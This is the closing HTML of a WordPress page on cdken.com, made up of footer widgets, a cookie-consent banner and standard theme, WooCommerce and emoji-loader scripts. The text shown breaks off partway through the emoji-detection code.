data-widget_posts_query="{&quot;orderby&quot;:&quot;rand&quot;,&quot;order&quot;:&quot;&quot;,&quot;posts_per_page&quot;:4,&quot;nopaging&quot;:false,&quot;post_status&quot;:[&quot;publish&quot;],&quot;ignore_sticky_posts&quot;:true,&quot;post_type&quot;:[&quot;post&quot;],&quot;meta_key&quot;:&quot;&quot;,&quot;post__not_in&quot;:[&quot;&quot;],&quot;no_found_rows&quot;:false,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;comments_per_page&quot;:&quot;50&quot;}">
<button class="boldwp-featured-posts-ajax-btn boldwp-fp11-posts-ajax-btn boldwp-fp11-posts-ajax-btn-prev" data-next_prev_button="prev" disabled><i class="fa fa-angle-left"></i></button>
<button class="boldwp-featured-posts-ajax-btn boldwp-fp11-posts-ajax-btn boldwp-fp11-posts-ajax-btn-next" data-next_prev_button="next"><i class="fa fa-angle-right"></i></button>
<span class="boldwp-featured-posts-ajax-page-numbers boldwp-fp11-posts-ajax-page-numbers">Page 1 of 228</span>            </div>
</div>
</div>
</div></div></div></div>
</div>
</div>
</div><!-- /#boldwp-main-wrapper -->

</div>
</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->
<div class="boldwp-outer-wrapper">
</div>
<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer-blocks' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='boldwp-container boldwp-clearfix'>
<div class='boldwp-footer-block-cols boldwp-clearfix'>
<div class="boldwp-footer-block-col boldwp-footer-4-col" id="boldwp-footer-block-1">
<div id="custom_html-7" class="widget_text boldwp-footer-widget widget widget_custom_html"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Legal Information</span></h2><div class="textwidget custom-html-widget"><footer>                                               
<div class="sitemap">
<ul>
<!--<li><a 
href="https://cdken.com/terms-conditions/">Terms of Service</a></li>-->
<li><a 
href="https://cdken.com/terms-conditions/">Terms of Service</a></li>
<li><a 								 href="https://www.freeprivacypolicy.com/live/3117cdb9-4c41-4633-9d23-c8ebfd1674e9">Privacy Policy</a></li>
<li><a href="https://www.disclaimergenerator.net/live.php?token=VXTpzemQNBxuZgIQSAuKloiKpQUs6IBA">Disclaimers</a></li>
<li><a href="https://cdken.com/cookie-policy-us/">Cookie Policy</a></li>
</ul>
</div>  
</footer>
</div></div></div>
<div class="boldwp-footer-block-col boldwp-footer-4-col" id="boldwp-footer-block-2">
<div id="custom_html-8" class="widget_text boldwp-footer-widget widget widget_custom_html"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to youtube</span></h2><div class="textwidget custom-html-widget"><!DACTPYE html>
<html>
<head>
</head>
<body>
<a href="https://www.youtube.com/channel/UCl2kK_X0QLdqGkRzR9NAenA?sub_confirmation=1"
target＝_blank>
<img alt="cdken.com" src="https://cdken.com/wp-content/uploads/2022/03/subscribe-button-页脚.png" width="210px" height="80px">
<p></p>
<p>Friendly reminder：<br>
Wish to subscribe to youtube <br>
So as to get more great video content.</p></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d872bea64d9048528e1964d96c0458c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></div></div>
<div class="boldwp-footer-block-col boldwp-footer-4-col" id="boldwp-footer-block-3">
<div id="custom_html-10" class="widget_text boldwp-footer-widget widget widget_custom_html"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Maintenance cost support for cdken</span></h2><div class="textwidget custom-html-widget"><footer>
<div class="container">
<div class="gotop">
<a href="javascript:window.scroll(0,0);"><i class="icon-gotop"></i></a>
</div>
<div class="col">
<div class="address">    
<a href="https://www.paypal.com/ncp/payment/WSEDPFZNVY9AL" target="_blank" rel="noopener noreferrer">
<img src="https://cdken.com/wp-content/uploads/2022/03/捐助按钮.png" width="210px" height="80px" alt="捐助我们">
</a>
<p></p>
<a href="https://www.paypal.com/ncp/payment/WSEDPFZNVY9AL" target="_blank" rel="noopener noreferrer">
<img src="https://cdken.com/wp-content/uploads/2022/03/捐助按钮衬托-1.png" width="210px" height="80px" alt="" style="margin-top:9px">
</a>
</div>
</div>
</div>
</footer>
</div></div></div>
<div class="boldwp-footer-block-col boldwp-footer-4-col" id="boldwp-footer-block-4">
<div id="custom_html-4" class="widget_text boldwp-footer-widget widget widget_custom_html"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Contact Us</span></h2><div class="textwidget custom-html-widget"><footer>
<div class="container">
<div class="gotop">
<a href="javascript:window.scroll(0,0);"><i class="icon-gotop"></i></a>
</div>
<div class="col">
<div class="address">    
<img src="https://cdken.com/wp-content/uploads/2022/03/350-70未标题-20页脚方形.png" width="210px" height="80px" alt=""> 
<p></p>
<p>Please feel free to send us an email<br>
E-mail：<br><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e4a7a0afa1aa8189858d888a8b908d828d8785908d8b8aa487808f818aca878b89">[email&#160;protected]</a></p>
</div>
</div>
</div>
</footer></div></div></div>
</div>
<div class='boldwp-clearfix'>
<div class='boldwp-bottom-footer-block'>
<div id="text-5" class="boldwp-footer-widget widget widget_text">			<div class="textwidget"></div>
</div></div>
</div>
</div>
</div><!--/#boldwp-footer-blocks-->
</div>
<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>
<p class='boldwp-copyright'>Copyright © 2026 Cdken.com or its licensors or contributors. All rights reserved. </p>
<p class='boldwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>
</div><!--/#boldwp-footer -->
</div>
</div>
<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boldwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experience, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optout"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
</span>
Always active							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optout"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistics</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optout"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optout"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accept</button>
<button class="cmplz-btn cmplz-deny">Deny</button>
<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/jquery.marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/navigation.js" id="boldwp-navigation-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/skip-link-focus-fix.js" id="boldwp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="boldwp-customjs-js-extra">
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https://cdken.com/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"","fitvids_active":"1","news_ticker_active":"1","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"loadmoreclick","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container","load_more_nonce":"c7a5fca42b","posts":"{\"page\":0,\"name\":\"list-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=boldwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdken.com/wp-content/themes/boldwp-pro/assets/js/custom.js" id="boldwp-customjs-js"></script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cdken.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdken.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://cdken.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"131404","version":"7.4.4.2#1769701616","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://cdken.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://cdken.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1314041769701618","page_links":{"us":{"cookie-statement":{"title":"cookie-policy","url":"https://cdken.com/cookie-policy-us/"},"privacy-statement":{"title":"Privacy Statement","url":"https://www.freeprivacypolicy.com/live/3117cdb9-4c41-4633-9d23-c8ebfd1674e9"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdken.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.js?ver=1766014150" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
if ( cmplzBlockedContent) {
cmplzBlockedContent.addEventListener('click', function(event) {
event.stopPropagation();
});
}
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://cdken.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://cdken.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
* @output wp-includes/js/wp-emoji-loader.js
*/
/* eslint-env es6 */
// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.
/**
* Emoji Settings as exported in PHP via _print_emoji_detection_script().
* @typedef WPEmojiSettings
* @type {object}
* @property {?object} source
* @property {?string} source.concatemoji
* @property {?string} source.twemoji
* @property {?string} source.wpemoji
*/
const settings = /** @type {WPEmojiSettings} */ (
JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);
// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;
/**
* Support tests.
* @typedef SupportTests
* @type {object}
* @property {?boolean} flag
* @property {?boolean} emoji
*/
const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];
/**
* Checks whether the browser supports offloading to a Worker.
*
* @since 6.3.0
*
* @private
*
* @returns {boolean}
*/
function supportsWorkerOffloading() {
return (
typeof Worker !== 'undefined' &&
typeof OffscreenCanvas !== 'undefined' &&
typeof URL !== 'undefined' &&
URL.createObjectURL &&
typeof Blob !== 'undefined'
);
}
/**
* @typedef SessionSupportTests
* @type {object}
* @property {number} timestamp
* @property {SupportTests} supportTests
*/
/**
* Get support tests from session.
*
* @since 6.3.0
*
* @private
*
* @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
*/
function getSessionSupportTests() {
try {
/** @type {SessionSupportTests} */
const item = JSON.parse(
sessionStorage.getItem( sessionStorageKey )
);
if (
typeof item === 'object' &&
typeof item.timestamp === 'number' &&
new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
typeof item.supportTests === 'object'
) {
return item.supportTests;
}
} catch ( e ) {}
return null;
}
/**
* Persist the supports in session storage.
*
* @since 6.3.0
*
* @private
*
* @param {SupportTests} supportTests Support tests.
*/
function setSessionSupportTests( supportTests ) {
try {
/** @type {SessionSupportTests} */
const item = {
supportTests: supportTests,
timestamp: new Date().valueOf()
};
sessionStorage.setItem(
sessionStorageKey,
JSON.stringify( item )
);
} catch ( e ) {}
}
/**
* Checks if two sets of Emoji characters render the same visually.
*
* This is used to determine if the browser is rendering an emoji with multiple data points
* correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
* in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
* does not support the emoji correctly.
*
* This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
* scope. Everything must be passed by parameters.
*
* @since 4.9.0
*
* @private
*
* @param {CanvasRenderingContext2D} context 2D Context.
* @param {string} set1 Set of Emoji to test.
* @param {string} set2 Set of Emoji to test.
*
* @return {boolean} True if the two sets render the same.
*/
function emojiSetsRenderIdentically( context, set1, set2 ) {
// Cleanup from previous test.
context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
context.fillText( set1, 0, 0 );
const rendered1 = new Uint32Array(
context.getImageData(
0,
0,
context.canvas.width,
context.canvas.height
).data
);
// Cleanup from previous test.
context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
context.fillText( set2, 0, 0 );
const rendered2 = new Uint32Array(
context.getImageData(
0,
0,
context.canvas.width,
context.canvas.height
).data
);
return rendered1.every( ( rendered2Data, index ) => {
return rendered2Data === rendered2[ index ];
} );
}
/**
* Checks if the center point of a single emoji is empty.
*
* This is used to determine if the browser is rendering an emoji with a single data point
* correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
* rendered emoji will have a non-zero value at the center point.
*
* This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
* scope. Everything must be passed by parameters.
*
* @since 6.8.2
*
* @private
*
* @param {CanvasRenderingContext2D} context 2D Context.
* @param {string} emoji Emoji to test.
*
* @return {boolean} True if the center point is empty.
*/
function emojiRendersEmptyCenterPoint( context, emoji ) {
// Cleanup from previous test.
context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
context.fillText( emoji, 0, 0 );
// Test if the center point (16, 16) is empty (0,0,0,0).
const centerPoint = context.getImageData(16, 16, 1, 1);
for ( let i = 0; i < centerPoint.data.length; i++ ) {
if ( centerPoint.data[ i ] !== 0 ) {
// Stop checking the moment it's known not to be empty.
return false;
}
}
return true;
}
/**
* Determines if the browser properly renders Emoji that Twemoji can supplement.
*
* This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
* scope. Everything must be passed by parameters.
*
* @since 4.2.0
*
* @private
*
* @param {CanvasRenderingContext2D} context 2D Context.
* @param {string} type Whether to test for support of "flag" or "emoji".
* @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
* @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
*
* @return {boolean} True if the browser can render emoji, false if it cannot.
*/
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
let isIdentical;
switch ( type ) {
case 'flag':
/*
* Test for Transgender flag compatibility. Added in Unicode 13.
*
* To test for support, we try to render it, and compare the rendering to how it would look if
* the browser doesn't render it correctly (white flag emoji + transgender symbol).
*/
isIdentical = emojiSetsRenderIdentically(
context,
'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
);
if ( isIdentical ) {
return false;
}
/*
* Test for Sark flag compatibility. This is the least supported of the letter locale flags,
* so gives us an easy test for full support.
*
* To test for support, we try to render it, and compare the rendering to how it would look if
* the browser doesn't render it correctly ([C] + [Q]).
*/
isIdentical = emojiSetsRenderIdentically(
context,
'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
);
if ( isIdentical ) {
return false;
}
/*
* Test for English flag compatibility. England is a country in the United Kingdom, it
* does not have a two letter locale code but rather a five letter sub-division code.
*
* To test for support, we try to render it, and compare the rendering to how it would look if
* the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
*/
isIdentical = emojiSetsRenderIdentically(
context,
// as the flag sequence
'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
// with each code point separated by a zero-width space
